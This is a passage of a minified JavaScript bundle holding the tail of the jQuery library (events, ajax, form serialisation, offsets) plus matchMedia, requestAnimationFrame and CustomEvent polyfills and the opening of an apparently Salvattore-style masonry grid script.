e&&s?e?this.addClass(t):this.removeClass(t):(n=Te(t),this.each((function(){if(s)for(i=E(this),r=0;r<n.length;r++)o=n[r],i.hasClass(o)?i.removeClass(o):i.addClass(o);else void 0!==t&&"boolean"!==a||((o=Ce(this))&&rt.set(this,"__className__",o),this.setAttribute&&this.setAttribute("class",o||!1===t?"":rt.get(this,"__className__")||""))})))},hasClass:function(t){var e,n,o=0;for(e=" "+t+" ";n=this[o++];)if(1===n.nodeType&&(" "+Ee(Ce(n))+" ").indexOf(e)>-1)return!0;return!1}});var Ae=/\r/g;E.fn.extend({val:function(t){var e,n,o,r=this[0];return arguments.length?(o=p(t),this.each((function(n){var r;1===this.nodeType&&(null==(r=o?t.call(this,n,E(this).val()):t)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=E.map(r,(function(t){return null==t?"":t+""}))),(e=E.valHooks[this.type]||E.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,r,"value")||(this.value=r))}))):r?(e=E.valHooks[r.type]||E.valHooks[r.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(r,"value"))?n:"string"==typeof(n=r.value)?n.replace(Ae,""):null==n?"":n:void 0}}),E.extend({valHooks:{option:{get:function(t){var e=E.find.attr(t,"value");return null!=e?e:Ee(E.text(t))}},select:{get:function(t){var e,n,o,r=t.options,i=t.selectedIndex,a="select-one"===t.type,s=a?null:[],l=a?i+1:r.length;for(o=i<0?l:a?i:0;o<l;o++)if(((n=r[o]).selected||o===i)&&!n.disabled&&(!n.parentNode.disabled||!T(n.parentNode,"optgroup"))){if(e=E(n).val(),a)return e;s.push(e)}return s},set:function(t,e){for(var n,o,r=t.options,i=E.makeArray(e),a=r.length;a--;)((o=r[a]).selected=E.inArray(E.valHooks.option.get(o),i)>-1)&&(n=!0);return n||(t.selectedIndex=-1),i}}}}),E.each(["radio","checkbox"],(function(){E.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=E.inArray(E(t).val(),e)>-1}},h.checkOn||(E.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}));var ke=t.location,Se={guid:Date.now()},De=/\?/;E.parseXML=function(e){var n,o;if(!e||"string"!=typeof e)return null;try{n=(new t.DOMParser).parseFromString(e,"text/xml")}catch(t){}return o=n&&n.getElementsByTagName("parsererror")[0],n&&!o||E.error("Invalid XML: "+(o?E.map(o.childNodes,(function(t){return t.textContent})).join("\n"):e)),n};var Ne=/^(?:focusinfocus|focusoutblur)$/,Le=function(t){t.stopPropagation()};E.extend(E.event,{trigger:function(e,n,o,r){var i,a,s,l,c,d,f,h,v=[o||m],y=u.call(e,"type")?e.type:e,b=u.call(e,"namespace")?e.namespace.split("."):[];if(a=h=s=o=o||m,3!==o.nodeType&&8!==o.nodeType&&!Ne.test(y+E.event.triggered)&&(y.indexOf(".")>-1&&(b=y.split("."),y=b.shift(),b.sort()),c=y.indexOf(":")<0&&"on"+y,(e=e[E.expando]?e:new E.Event(y,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=b.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=o),n=null==n?[e]:E.makeArray(n,[e]),f=E.event.special[y]||{},r||!f.trigger||!1!==f.trigger.apply(o,n))){if(!r&&!f.noBubble&&!g(o)){for(l=f.delegateType||y,Ne.test(l+y)||(a=a.parentNode);a;a=a.parentNode)v.push(a),s=a;s===(o.ownerDocument||m)&&v.push(s.defaultView||s.parentWindow||t)}for(i=0;(a=v[i++])&&!e.isPropagationStopped();)h=a,e.type=i>1?l:f.bindType||y,(d=(rt.get(a,"events")||Object.create(null))[e.type]&&rt.get(a,"handle"))&&d.apply(a,n),(d=c&&a[c])&&d.apply&&nt(a)&&(e.result=d.apply(a,n),!1===e.result&&e.preventDefault());return e.type=y,r||e.isDefaultPrevented()||f._default&&!1!==f._default.apply(v.pop(),n)||!nt(o)||c&&p(o[y])&&!g(o)&&((s=o[c])&&(o[c]=null),E.event.triggered=y,e.isPropagationStopped()&&h.addEventListener(y,Le),o[y](),e.isPropagationStopped()&&h.removeEventListener(y,Le),E.event.triggered=void 0,s&&(o[c]=s)),e.result}},simulate:function(t,e,n){var o=E.extend(new E.Event,n,{type:t,isSimulated:!0});E.event.trigger(o,null,e)}}),E.fn.extend({trigger:function(t,e){return this.each((function(){E.event.trigger(t,e,this)}))},triggerHandler:function(t,e){var n=this[0];if(n)return E.event.trigger(t,e,n,!0)}});var Me=/\[\]$/,_e=/\r?\n/g,Ie=/^(?:submit|button|image|reset|file)$/i,Oe=/^(?:input|select|textarea|keygen)/i;function Pe(t,e,n,o){var r;if(Array.isArray(e))E.each(e,(function(e,r){n||Me.test(t)?o(t,r):Pe(t+"["+("object"==typeof r&&null!=r?e:"")+"]",r,n,o)}));else if(n||"object"!==b(e))o(t,e);else for(r in e)Pe(t+"["+r+"]",e[r],n,o)}E.param=function(t,e){var n,o=[],r=function(t,e){var n=p(e)?e():e;o[o.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!E.isPlainObject(t))E.each(t,(function(){r(this.name,this.value)}));else for(n in t)Pe(n,t[n],e,r);return o.join("&")},E.fn.extend({serialize:function(){return E.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var t=E.prop(this,"elements");return t?E.makeArray(t):this})).filter((function(){var t=this.type;return this.name&&!E(this).is(":disabled")&&Oe.test(this.nodeName)&&!Ie.test(t)&&(this.checked||!Et.test(t))})).map((function(t,e){var n=E(this).val();return null==n?null:Array.isArray(n)?E.map(n,(function(t){return{name:e.name,value:t.replace(_e,"\r\n")}})):{name:e.name,value:n.replace(_e,"\r\n")}})).get()}});var Re=/%20/g,je=/#.*$/,Be=/([?&])_=[^&]*/,He=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fe=/^(?:GET|HEAD)$/,qe=/^\/\//,ze={},We={},Ue="*/".concat("*"),Ye=m.createElement("a");function $e(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var o,r=0,i=e.toLowerCase().match(U)||[];if(p(n))for(;o=i[r++];)"+"===o[0]?(o=o.slice(1)||"*",(t[o]=t[o]||[]).unshift(n)):(t[o]=t[o]||[]).push(n)}}function Xe(t,e,n,o){var r={},i=t===We;function a(s){var l;return r[s]=!0,E.each(t[s]||[],(function(t,s){var c=s(e,n,o);return"string"!=typeof c||i||r[c]?i?!(l=c):void 0:(e.dataTypes.unshift(c),a(c),!1)})),l}return a(e.dataTypes[0])||!r["*"]&&a("*")}function Ve(t,e){var n,o,r=E.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((r[n]?t:o||(o={}))[n]=e[n]);return o&&E.extend(!0,t,o),t}Ye.href=ke.href,E.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ke.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(ke.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ue,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":E.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Ve(Ve(t,E.ajaxSettings),e):Ve(E.ajaxSettings,t)},ajaxPrefilter:$e(ze),ajaxTransport:$e(We),ajax:function(e,n){"object"==typeof e&&(n=e,e=void 0),n=n||{};var o,r,i,a,s,l,c,u,d,f,h=E.ajaxSetup({},n),p=h.context||h,g=h.context&&(p.nodeType||p.jquery)?E(p):E.event,v=E.Deferred(),y=E.Callbacks("once memory"),b=h.statusCode||{},w={},x={},C="canceled",T={readyState:0,getResponseHeader:function(t){var e;if(c){if(!a)for(a={};e=He.exec(i);)a[e[1].toLowerCase()+" "]=(a[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=a[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return c?i:null},setRequestHeader:function(t,e){return null==c&&(t=x[t.toLowerCase()]=x[t.toLowerCase()]||t,w[t]=e),this},overrideMimeType:function(t){return null==c&&(h.mimeType=t),this},statusCode:function(t){var e;if(t)if(c)T.always(t[T.status]);else for(e in t)b[e]=[b[e],t[e]];return this},abort:function(t){var e=t||C;return o&&o.abort(e),A(0,e),this}};if(v.promise(T),h.url=((e||h.url||ke.href)+"").replace(qe,ke.protocol+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(U)||[""],null==h.crossDomain){l=m.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Ye.protocol+"//"+Ye.host!=l.protocol+"//"+l.host}catch(t){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=E.param(h.data,h.traditional)),Xe(ze,h,n,T),c)return T;for(d in(u=E.event&&h.global)&&0==E.active++&&E.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Fe.test(h.type),r=h.url.replace(je,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Re,"+")):(f=h.url.slice(r.length),h.data&&(h.processData||"string"==typeof h.data)&&(r+=(De.test(r)?"&":"?")+h.data,delete h.data),!1===h.cache&&(r=r.replace(Be,"$1"),f=(De.test(r)?"&":"?")+"_="+Se.guid+++f),h.url=r+f),h.ifModified&&(E.lastModified[r]&&T.setRequestHeader("If-Modified-Since",E.lastModified[r]),E.etag[r]&&T.setRequestHeader("If-None-Match",E.etag[r])),(h.data&&h.hasContent&&!1!==h.contentType||n.contentType)&&T.setRequestHeader("Content-Type",h.contentType),T.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Ue+"; q=0.01":""):h.accepts["*"]),h.headers)T.setRequestHeader(d,h.headers[d]);if(h.beforeSend&&(!1===h.beforeSend.call(p,T,h)||c))return T.abort();if(C="abort",y.add(h.complete),T.done(h.success),T.fail(h.error),o=Xe(We,h,n,T)){if(T.readyState=1,u&&g.trigger("ajaxSend",[T,h]),c)return T;h.async&&h.timeout>0&&(s=t.setTimeout((function(){T.abort("timeout")}),h.timeout));try{c=!1,o.send(w,A)}catch(t){if(c)throw t;A(-1,t)}}else A(-1,"No Transport");function A(e,n,a,l){var d,f,m,w,x,C=n;c||(c=!0,s&&t.clearTimeout(s),o=void 0,i=l||"",T.readyState=e>0?4:0,d=e>=200&&e<300||304===e,a&&(w=function(t,e,n){for(var o,r,i,a,s=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===o&&(o=t.mimeType||e.getResponseHeader("Content-Type"));if(o)for(r in s)if(s[r]&&s[r].test(o)){l.unshift(r);break}if(l[0]in n)i=l[0];else{for(r in n){if(!l[0]||t.converters[r+" "+l[0]]){i=r;break}a||(a=r)}i=i||a}if(i)return i!==l[0]&&l.unshift(i),n[i]}(h,T,a)),!d&&E.inArray("script",h.dataTypes)>-1&&E.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),w=function(t,e,n,o){var r,i,a,s,l,c={},u=t.dataTypes.slice();if(u[1])for(a in t.converters)c[a.toLowerCase()]=t.converters[a];for(i=u.shift();i;)if(t.responseFields[i]&&(n[t.responseFields[i]]=e),!l&&o&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=i,i=u.shift())if("*"===i)i=l;else if("*"!==l&&l!==i){if(!(a=c[l+" "+i]||c["* "+i]))for(r in c)if((s=r.split(" "))[1]===i&&(a=c[l+" "+s[0]]||c["* "+s[0]])){!0===a?a=c[r]:!0!==c[r]&&(i=s[0],u.unshift(s[1]));break}if(!0!==a)if(a&&t.throws)e=a(e);else try{e=a(e)}catch(t){return{state:"parsererror",error:a?t:"No conversion from "+l+" to "+i}}}return{state:"success",data:e}}(h,w,T,d),d?(h.ifModified&&((x=T.getResponseHeader("Last-Modified"))&&(E.lastModified[r]=x),(x=T.getResponseHeader("etag"))&&(E.etag[r]=x)),204===e||"HEAD"===h.type?C="nocontent":304===e?C="notmodified":(C=w.state,f=w.data,d=!(m=w.error))):(m=C,!e&&C||(C="error",e<0&&(e=0))),T.status=e,T.statusText=(n||C)+"",d?v.resolveWith(p,[f,C,T]):v.rejectWith(p,[T,C,m]),T.statusCode(b),b=void 0,u&&g.trigger(d?"ajaxSuccess":"ajaxError",[T,h,d?f:m]),y.fireWith(p,[T,C]),u&&(g.trigger("ajaxComplete",[T,h]),--E.active||E.event.trigger("ajaxStop")))}return T},getJSON:function(t,e,n){return E.get(t,e,n,"json")},getScript:function(t,e){return E.get(t,void 0,e,"script")}}),E.each(["get","post"],(function(t,e){E[e]=function(t,n,o,r){return p(n)&&(r=r||o,o=n,n=void 0),E.ajax(E.extend({url:t,type:e,dataType:r,data:n,success:o},E.isPlainObject(t)&&t))}})),E.ajaxPrefilter((function(t){var e;for(e in t.headers)"content-type"===e.toLowerCase()&&(t.contentType=t.headers[e]||"")})),E._evalUrl=function(t,e,n){return E.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){E.globalEval(t,e,n)}})},E.fn.extend({wrapAll:function(t){var e;return this[0]&&(p(t)&&(t=t.call(this[0])),e=E(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map((function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t})).append(this)),this},wrapInner:function(t){return p(t)?this.each((function(e){E(this).wrapInner(t.call(this,e))})):this.each((function(){var e=E(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)}))},wrap:function(t){var e=p(t);return this.each((function(n){E(this).wrapAll(e?t.call(this,n):t)}))},unwrap:function(t){return this.parent(t).not("body").each((function(){E(this).replaceWith(this.childNodes)})),this}}),E.expr.pseudos.hidden=function(t){return!E.expr.pseudos.visible(t)},E.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},E.ajaxSettings.xhr=function(){try{return new t.XMLHttpRequest}catch(t){}};var Ke={0:200,1223:204},Qe=E.ajaxSettings.xhr();h.cors=!!Qe&&"withCredentials"in Qe,h.ajax=Qe=!!Qe,E.ajaxTransport((function(e){var n,o;if(h.cors||Qe&&!e.crossDomain)return{send:function(r,i){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)s.setRequestHeader(a,r[a]);n=function(t){return function(){n&&(n=o=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===t?s.abort():"error"===t?"number"!=typeof s.status?i(0,"error"):i(s.status,s.statusText):i(Ke[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),o=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=o:s.onreadystatechange=function(){4===s.readyState&&t.setTimeout((function(){n&&o()}))},n=n("abort");try{s.send(e.hasContent&&e.data||null)}catch(t){if(n)throw t}},abort:function(){n&&n()}}})),E.ajaxPrefilter((function(t){t.crossDomain&&(t.contents.script=!1)})),E.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return E.globalEval(t),t}}}),E.ajaxPrefilter("script",(function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")})),E.ajaxTransport("script",(function(t){var e,n;if(t.crossDomain||t.scriptAttrs)return{send:function(o,r){e=E("<script>").attr(t.scriptAttrs||{}).prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&r("error"===t.type?404:200,t.type)}),m.head.appendChild(e[0])},abort:function(){n&&n()}}}));var Je,Ge=[],Ze=/(=)\?(?=&|$)|\?\?/;E.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Ge.pop()||E.expando+"_"+Se.guid++;return this[t]=!0,t}}),E.ajaxPrefilter("json jsonp",(function(e,n,o){var r,i,a,s=!1!==e.jsonp&&(Ze.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ze.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=p(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Ze,"$1"+r):!1!==e.jsonp&&(e.url+=(De.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return a||E.error(r+" was not called"),a[0]},e.dataTypes[0]="json",i=t[r],t[r]=function(){a=arguments},o.always((function(){void 0===i?E(t).removeProp(r):t[r]=i,e[r]&&(e.jsonpCallback=n.jsonpCallback,Ge.push(r)),a&&p(i)&&i(a[0]),a=i=void 0})),"script"})),h.createHTMLDocument=((Je=m.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Je.childNodes.length),E.parseHTML=function(t,e,n){return"string"!=typeof t?[]:("boolean"==typeof e&&(n=e,e=!1),e||(h.createHTMLDocument?((o=(e=m.implementation.createHTMLDocument("")).createElement("base")).href=m.location.href,e.head.appendChild(o)):e=m),i=!n&&[],(r=j.exec(t))?[e.createElement(r[1])]:(r=Nt([t],e,i),i&&i.length&&E(i).remove(),E.merge([],r.childNodes)));var o,r,i},E.fn.load=function(t,e,n){var o,r,i,a=this,s=t.indexOf(" ");return s>-1&&(o=Ee(t.slice(s)),t=t.slice(0,s)),p(e)?(n=e,e=void 0):e&&"object"==typeof e&&(r="POST"),a.length>0&&E.ajax({url:t,type:r||"GET",dataType:"html",data:e}).done((function(t){i=arguments,a.html(o?E("<div>").append(E.parseHTML(t)).find(o):t)})).always(n&&function(t,e){a.each((function(){n.apply(this,i||[t.responseText,e,t])}))}),this},E.expr.pseudos.animated=function(t){return E.grep(E.timers,(function(e){return t===e.elem})).length},E.offset={setOffset:function(t,e,n){var o,r,i,a,s,l,c=E.css(t,"position"),u=E(t),d={};"static"===c&&(t.style.position="relative"),s=u.offset(),i=E.css(t,"top"),l=E.css(t,"left"),("absolute"===c||"fixed"===c)&&(i+l).indexOf("auto")>-1?(a=(o=u.position()).top,r=o.left):(a=parseFloat(i)||0,r=parseFloat(l)||0),p(e)&&(e=e.call(t,n,E.extend({},s))),null!=e.top&&(d.top=e.top-s.top+a),null!=e.left&&(d.left=e.left-s.left+r),"using"in e?e.using.call(t,d):u.css(d)}},E.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each((function(e){E.offset.setOffset(this,t,e)}));var e,n,o=this[0];return o?o.getClientRects().length?(e=o.getBoundingClientRect(),n=o.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,o=this[0],r={top:0,left:0};if("fixed"===E.css(o,"position"))e=o.getBoundingClientRect();else{for(e=this.offset(),n=o.ownerDocument,t=o.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===E.css(t,"position");)t=t.parentNode;t&&t!==o&&1===t.nodeType&&((r=E(t).offset()).top+=E.css(t,"borderTopWidth",!0),r.left+=E.css(t,"borderLeftWidth",!0))}return{top:e.top-r.top-E.css(o,"marginTop",!0),left:e.left-r.left-E.css(o,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var t=this.offsetParent;t&&"static"===E.css(t,"position");)t=t.offsetParent;return t||ft}))}}),E.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(t,e){var n="pageYOffset"===e;E.fn[t]=function(o){return J(this,(function(t,o,r){var i;if(g(t)?i=t:9===t.nodeType&&(i=t.defaultView),void 0===r)return i?i[e]:t[o];i?i.scrollTo(n?i.pageXOffset:r,n?r:i.pageYOffset):t[o]=r}),t,o,arguments.length)}})),E.each(["top","left"],(function(t,e){E.cssHooks[e]=Jt(h.pixelPosition,(function(t,n){if(n)return n=Qt(t,e),Yt.test(n)?E(t).position()[e]+"px":n}))})),E.each({Height:"height",Width:"width"},(function(t,e){E.each({padding:"inner"+t,content:e,"":"outer"+t},(function(n,o){E.fn[o]=function(r,i){var a=arguments.length&&(n||"boolean"!=typeof r),s=n||(!0===r||!0===i?"margin":"border");return J(this,(function(e,n,r){var i;return g(e)?0===o.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(i=e.documentElement,Math.max(e.body["scroll"+t],i["scroll"+t],e.body["offset"+t],i["offset"+t],i["client"+t])):void 0===r?E.css(e,n,s):E.style(e,n,r,s)}),e,a?r:void 0,a)}}))})),E.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(t,e){E.fn[e]=function(t){return this.on(e,t)}})),E.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,o){return this.on(e,t,n,o)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)},hover:function(t,e){return this.on("mouseenter",t).on("mouseleave",e||t)}}),E.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,e){E.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}}));var tn=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;E.proxy=function(t,e){var n,o,i;if("string"==typeof e&&(n=t[e],e=t,t=n),p(t))return o=r.call(arguments,2),i=function(){return t.apply(e||this,o.concat(r.call(arguments)))},i.guid=t.guid=t.guid||E.guid++,i},E.holdReady=function(t){t?E.readyWait++:E.ready(!0)},E.isArray=Array.isArray,E.parseJSON=JSON.parse,E.nodeName=T,E.isFunction=p,E.isWindow=g,E.camelCase=et,E.type=b,E.now=Date.now,E.isNumeric=function(t){var e=E.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},E.trim=function(t){return null==t?"":(t+"").replace(tn,"$1")};var en=t.jQuery,nn=t.$;return E.noConflict=function(e){return t.$===E&&(t.$=nn),e&&t.jQuery===E&&(t.jQuery=en),E},void 0===e&&(t.jQuery=t.$=E),E},n.exports=o.document?r(o,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return r(t)}),n.exports),s=t(a),l={exports:{}};i||(i=1,l.exports=function(){
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */
window.matchMedia||(window.matchMedia=function(){var t=window.styleMedia||window.media;if(!t){var e=document.createElement("style"),n=document.getElementsByTagName("script")[0],o=null;e.type="text/css",e.id="matchmediajs-test",n.parentNode.insertBefore(e,n),o="getComputedStyle"in window&&window.getComputedStyle(e,null)||e.currentStyle,t={matchMedium:function(t){var n="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return e.styleSheet?e.styleSheet.cssText=n:e.textContent=n,"1px"===o.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}())
/*! matchMedia() polyfill addListener/removeListener extension. Author & copyright (c) 2012: Scott Jehl. Dual MIT/BSD license */,function(){if(window.matchMedia&&window.matchMedia("all").addListener)return!1;var t=window.matchMedia,e=t("only all").matches,n=!1,o=0,r=[],i=function(e){clearTimeout(o),o=setTimeout((function(){for(var e=0,n=r.length;e<n;e++){var o=r[e].mql,i=r[e].listeners||[],a=t(o.media).matches;if(a!==o.matches){o.matches=a;for(var s=0,l=i.length;s<l;s++)i[s].call(window,o)}}}),30)};window.matchMedia=function(o){var a=t(o),s=[],l=0;return a.addListener=function(t){e&&(n||(n=!0,window.addEventListener("resize",i,!0)),0===l&&(l=r.push({mql:a,listeners:s})),s.push(t))},a.removeListener=function(t){for(var e=0,n=s.length;e<n;e++)s[e]===t&&s.splice(e,1)},a}}(),function(){for(var t=0,e=["ms","moz","webkit","o"],n=0;n<e.length&&!window.requestAnimationFrame;++n)window.requestAnimationFrame=window[e[n]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[n]+"CancelAnimationFrame"]||window[e[n]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,n){var o=(new Date).getTime(),r=Math.max(0,16-(o-t)),i=window.setTimeout((function(){e(o+r)}),r);return t=o+r,i}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}(),"function"!=typeof window.CustomEvent&&function(){function t(t,e){e=e||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),n}t.prototype=window.Event.prototype,window.CustomEvent=t}();var t=function(t,e){var n={},o=[],r=[],i=[],a=function(t,e,n){t.dataset?t.dataset[e]=n:t.setAttribute("data-"+e,n)};return n.obtainGridSettings=function(e){var n=t.getComputedStyle(e,":before").getPropertyValue("content").slice(1,-1),o=n.match(/^\s*(\d+)(?:\s?\.(.+))?\s*$/),r=1,i=[];return o?(r=o[1],i=(i=o[2])?i.split("."):["column"]):(o=n.match(/^\s*\.(.+)\s+(\d+)\s*$/))&&(i=o[1],(r=o[2])&&(r=r.split("."))),{numberOfColumns:r,columnClasses:i}},n.addColumns=function(t,o){for(var r,i=n.obtainGridSettings(t),s=i.numberOfColumns,l=i.columnClasses,c=new Array(+s),u=e.createDocumentFragment(),d=s;0!=d--;)r="[data-columns] > *:nth-child("+s+"n-"+d+")",c.push(o.querySelectorAll(r));c.forEach((function(t){var n=e.createElement("div"),o=e.createDocumentFragment();n.className=l.join(" "),Array.prototype.forEach.call(t,(function(t){o.appendChild(t)})),n.appendChild(o),u.appendChild(n)})),t.appendChild(u),a(t,"columns",s)},n.removeColumns=function(n){var o=e.createRange();o.selectNodeContents(n);var r=Array.prototype.filter.call(o.extractContents().childNodes,(function(e){return e instanceof t.HTMLElement})),i=r.length,s=r[0].childNodes.length,l=new Array(s*i);Array.prototype.forEach.call(r,(function(t,e){Array.prototype.forEach.call(t.children,(function(t,n){l[n*i+e]=t}))}));var c=e.createElement("div");return a(c,"columns",0),l.filter((function(t){return!!t})).forEach((function(t){c.appendChild(t)})),c},n.recreateColumns=function(e){t.requestAnimationFrame((function(){n.addColumns(e,n.removeColumns(e));var t=new CustomEvent("columnsChange");e.dispatchEvent(t)}))},n.mediaQueryChange=function(t){t.matches&&Array.prototype.forEach.call(o,n.recreateColumns)},n.getCSSRules=function(t){var e;try{e=t.sheet.cssRules||t.sheet.rules}catch(t){return[]}return e||[]},n.getStylesheets=function(){var t=Array.prototype.slice.call(e.querySelectorAll("style"));return t.forEach((function(e,n){"text/css"!==e.type&&""!==e.type&&t.splice(n,1)})),Array.prototype.concat.call(t,Array.prototype.slice.call(e.querySelectorAll("link[rel='stylesheet']")))},n.mediaRuleHasColumnsSelector=function(t){var e,n;try{e=t.length}catch(t){e=0}for(;e--;)if((n=t[e]).selectorText&&n.selectorText.match(/\[data-columns\](.*)::?before$/))return!0;return!1},n.scanMediaQueries=function(){var e=[];if(t.matchMedia){n.getStylesheets().forEach((function(t){Array.prototype.forEach.call(n.getCSSRules(t),(function(t){try{t.media&&t.cssRules&&n.mediaRuleHasColumnsSelector(t.cssRules)&&e.push(t)}catch(t){}}))}));var o=r.filter((function(t){return-1===e.indexOf(t)}));i.filter((function(t){return-1!==o.indexOf(t.rule)})).forEach((function(t){t.mql.removeListener(n.mediaQueryChange)})),i=i.filter((function(t){return-1===o.indexOf(t.rule)})),e.filter((function(t){return-1==r.indexOf(t)})).forEach((function(e){var o=t.matchMedia(e.media.mediaText);o.addListener(n.mediaQueryChange),i.push({rule:e,mql:o})})),r.length=0,r=e}},n.rescanMediaQueries=function(){n.scanMediaQueries(),Array.prototype.forEach.call(o,n.recreateColumns)},n.nextElementColumnIndex=function(t,e){var n,o,r=t.children,i=r.length,a=0,s=0;for(o=0;o<i;o++)n=r[o].children.length+(e[o].children||e[o].childNodes).length,0===a&&(a=n),n<a&&(s=o,a=n);return s},n.createFragmentsList=function(t){for(var n=new Array(t),o=0;o!==t;)n[o]=e.createDocumentFragment(),o++;return n},n.appendElements=function(t,e){var o=t.children,r=o.length,i=n.createFragmentsList(r);Array.prototype.forEach.call(e,(function(e){var o=n.nextElementColumnIndex(t,i);i[o].appendChild(e)})),Array.prototype.forEach.call(o,(function(t,e){t.appendChild(i[e])}))},n.prependElements=function(t,o){var r=t.children,i=r.length,a=n.createFragmentsList(i),s=i-1;o.forEach((function(t){var e=a[s];e.insertBefore(t,e.firstChild),0===s?s=i-1:s--})),Array.prototype.forEach.call(r,(function(t,e){t.insertBefore(a[e],t.firstChild)}));for(var l=e.createDocumentFragment(),c=o.length%i;0!=c--;)l.appendChild(t.lastChild);t.insertBefore(l,t.firstChild)},n.registerGrid=function(r){if("none"!==t.getComputedStyle(r).display){var i=e.createRange();i.selectNodeContents(r);var s=e.createElement("div");s.appendChild(i.extractContents()),a(s,"columns",0),n.addColumns(r,s),o.push(r)}},n.init=function(){var 